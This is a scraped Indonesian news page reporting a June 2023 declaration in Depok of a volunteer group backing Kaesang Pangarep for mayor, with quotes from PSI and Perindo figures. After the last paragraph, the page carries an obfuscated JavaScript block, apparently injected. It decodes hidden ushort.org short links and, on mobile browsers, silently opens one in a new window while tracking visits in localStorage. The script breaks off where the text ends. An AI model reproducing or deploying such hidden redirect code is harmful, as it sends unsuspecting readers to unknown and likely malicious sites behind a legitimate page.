                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DEPOK</p>
<h1>PSI dan Pendukung Kaesang Cawalkot Depok Deklarasikan Relawan Sang Menang</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											1 Jun 2023 															     - 																	 21:56</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">PSI dan Pendukung Kaesang Cawalkot Depok Deklarasikan Relawan Sang Menang</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&amp;text=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&amp;text=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F&amp;desciption=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2023%2F06%2FResize_20230601_214432_2400.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=PSI%20dan%20Pendukung%20Kaesang%20Cawalkot%20Depok%20Deklarasikan%20Relawan%20Sang%20Menang https%3A%2F%2Fwww.transnews.co.id%2Fpsi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/psi-dan-pendukung-kaesang-cawalkot-depok-deklarasikan-relawan-sang-menang/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2400.jpg" data-lbwps-width="480" data-lbwps-height="317" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2400.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2400.jpg" alt="
					Diskusi publik usai deklarasi Relawan Sang Menang dengan pembicara Ahli Psikologi Poltik dan guru besar UI Prof. Dr. Hamdi Muluk, M.Si, dan Politisi PSI Dr. Ade Armando, M.Sc. dan Sigit Widodo di Depok Kamis (1/6/2023). ">
			<span class="perbesar">Perbesar</span></a></p>
				 			<p class="caption-photo"><a href="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2400.jpg" data-lbwps-width="480" data-lbwps-height="317" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2400.jpg">Diskusi publik usai deklarasi Relawan Sang Menang dengan pembicara Ahli Psikologi Poltik dan guru besar UI Prof. Dr. Hamdi Muluk, M.Si, dan Politisi PSI Dr. Ade Armando, M.Sc. dan Sigit Widodo di Depok Kamis (1/6/2023). </a></p>	
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-51248 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">371</span>
			</div><p>DEPOK, <em><strong><a href="https://transnews.co.id">transnews.co.id</a></strong></em> || Gerakan dukungan terhadap Kaesang Pangarep maju sebagai Calon Walikota (Cawalkot) Depok terus digaungkan oleh PSI kota Depok dan relawan pendukung lainnya. Hal itu dibuktikan dengan deklarasi Relawan Sang Menang (Kaesang Menang) di Cornelis koffie di Kota Depok, Kamis (1/6/2023).</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/perkuat-kolaborasi-internal-dadan-rustandi-siap-bawa-sektor-pangan-depok-lebih-berkembang/">Perkuat Kolaborasi Internal, Dadan Rustandi Siap Bawa Sektor Pangan Depok Lebih Berkembang</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-27T15:06:16+07:00" title="27/01/2026">27/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img fetchpriority="high" decoding="async" width="480" height="360" src="https://www.transnews.co.id/wp-content/uploads/2026/01/Sertijab-Kepala-DKP3-Kota-Depok-e1769501168940.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Sertijab Kepala DKP3 Kota Depok. (Dok. Narsum)" />
                </div>
                </div>
                </div></div>
<p>Jubir Relawan Sang Menang Icuk Pramana Putra mengatakan, gerakan ini dilakukan untuk menggalang kekuatan politik dari parol dan organisasi kemasyarakatan (ormas) serta relawan.</p>
<p>“Relawan Sang Menang ini nantinya akan diteruskan menjadi kegiatan rutin untuk mengajak kekuatan politik baik parpol, ormas atau relawan. Sekali lagi ini adalah ikhtiar kami anak muda Kota Depok yang ingin melahirkan perubahan,” ucapnya.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/sertijab-dinas-sosial-kota-depok-utang-wardaya-fokus-pada-akselerasi-pelayanan-ppks/">Sertijab Dinas Sosial Kota Depok, Utang Wardaya Fokus Pada Akselerasi Pelayanan PPKS</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-21T19:09:48+07:00" title="21/01/2026">21/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="360" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG_0213-scaled-e1768997376954.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Sertijab Dinas Sosial Kota Depok, Utang Wardaya Fokus Pada Akselerasi Pelayanan PPKS" />
                </div>
                </div>
                </div></div><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Wakil Ketua Dewan Pimpinan Daerah Partai Solidaritas Indonesia (DPD PSI) Kota Depok ini berharap, deklarasi tersebut dapat membuat perubahan baru untuk Kota Depok dengan majunya Kaesang menjadi Walikota Depok di Pilkada 2024 mendatang.</p>
<p>&#8220;Semoga ini menjadi titik perubahan baru di Kota Depok. Jadi kita sama-sama kalau mau berubah, ya bareng-bareng dengan mas Kaesang,&#8221; tandas Icuk.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/disdukcapil-depok-tunjukan-kemajuan-signifikan-dalam-berikan-pelayanan/">Disdukcapil Depok Tunjukan Kemajuan Signifikan Dalam Berikan Pelayanan</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2026-01-12T19:53:30+07:00" title="12/01/2026">12/01/2026</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="360" src="https://www.transnews.co.id/wp-content/uploads/2026/01/xHHRXpIURRnhdcffnoAkoRLw2FcvWJaFW7jpKhzO-e1768222349783.webp" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="perekaman e-KTP melalui program jemput bola De’Siplah yang dilaksanakan Disdukcapil di sekolah" />
                </div>
                </div>
                </div></div>
<div id="attachment_51250" style="width: 490px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-51250" class="wp-image-51250 size-full" src="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2566.jpg" alt="" width="480" height="270" srcset="https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2566.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2566-400x225.jpg 400w, https://www.transnews.co.id/wp-content/uploads/2023/06/Resize_20230601_214432_2566-250x140.jpg 250w" sizes="(max-width: 480px) 100vw, 480px" /><p id="caption-attachment-51250" class="wp-caption-text">Sejumlah Relawan Sang Menang</p></div>
<p>Sementara, Ketua Partai Perindo Kota Depok yang juga hadir di acara tersebut mengatakan, bahwa partai yang dipimpinnya siap mendukung pencalonan putra bungsu Presiden Jowoki itu maju sebagai orang nomor satu di kota Depok.</p>
<p>&#8220;Partai Perindo Depok ingin adanya perubahan di kota Depok secara politik. Kita ingin ada figure-figure baru pada pilkada Depok nanti. Nah, Kaesang ini representatif anak muda, biarkan maju dalam kontestasi Pilwakot nanti. Kita dukung.&#8221; ucapnya.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/apresiasi-bakul-budaya-sekda-kota-depok-flashmob-tari-tradisional-memberi-ruang-ekspresi-sekaligus-pelestarian-budaya/">Apresiasi Bakul Budaya, Sekda Kota Depok: Flashmob Tari Tradisional Memberi Ruang Ekspresi Sekaligus Pelestarian Budaya</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-17T17:01:13+07:00" title="17/11/2025">17/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="291" src="https://www.transnews.co.id/wp-content/uploads/2025/11/Sekda-Kota-Depok-Mangnguluang-Mansur-bersama-penari-dari-Bakul-Budaya-dan-pengunjung-CFD-di-Depok-Open-Space-e1763373643803.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Sekda Kota Depok, Mangnguluang Mansur bersama penari dari Bakul Budaya dan pengunjung CFD di Depok Open Space" />
                </div>
                </div>
                </div></div>
<p>Anwar menyebut, untuk pasangan Kaesang pihaknya mengklaim sudah ada bakal calon pendampingnya. Menurutnya, calonnya itu adalah tokoh pemuda kota Depok dan seorang pengusaha besar.</p>
<p>&#8220;Orangnya masih masih muda. kalau orang Depok pasti kenalah dengan sosok CEO club sepak bola Persikad 1999. Nanti kita deklarasikan Dia dengan Kaesang&#8221; ujar Anwar bersemangat.</p>
<p>Para relawan usai mendeklarasikan Relawan Sang Menang dilanjutkan dengan diskusi publik dengan pembicara Ahli Psikologi Poltik dan guru besar UI Prof. Dr. Hamdi Muluk, M.Si, dan Politisi PSI Dr. Ade Armando, M.Sc. dan Sigit Widodo. *<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const 